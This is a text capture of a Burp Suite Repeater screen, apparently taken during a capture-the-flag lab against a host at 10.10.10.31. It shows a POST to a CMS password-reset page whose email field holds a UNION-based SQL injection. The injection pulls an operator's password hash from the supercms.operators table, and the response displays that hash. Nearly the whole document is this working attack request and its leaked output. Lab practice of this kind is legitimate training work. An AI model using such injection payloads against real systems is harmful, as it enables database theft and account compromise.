 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.10.31
10 Connection: keep-alive
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=a@b.c' uniOn select 1,2,3,concat(__password_,"@example.com") FROM
15 supercms.operators limit 1,1 -- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
87 </head>
88
89 <body>
90
91 <div class="login">
92 &nbsp;
93 <h1>
Retrieve password
</h1>
94 <br>
95 <form method="post" action="forgot.php">
96 <input type="text" name="email" placeholder="email" required
="required" />
97 <button type="submit" class="btn btn-primary btn-block
btn-large">
Send
</button>
98 </form>
99 <br>
100 </div>
101
102
103 <h2>
Email sent to:
0b0689ba94f94533400f4decd87fa260@example.com=>2
104 </body>
105 </html>
106
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
0b0689ba94f94533400f4decd87
fa260
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 6,613 bytes | 2,066 millis
Event log (10) All issues Memory: 163.5MB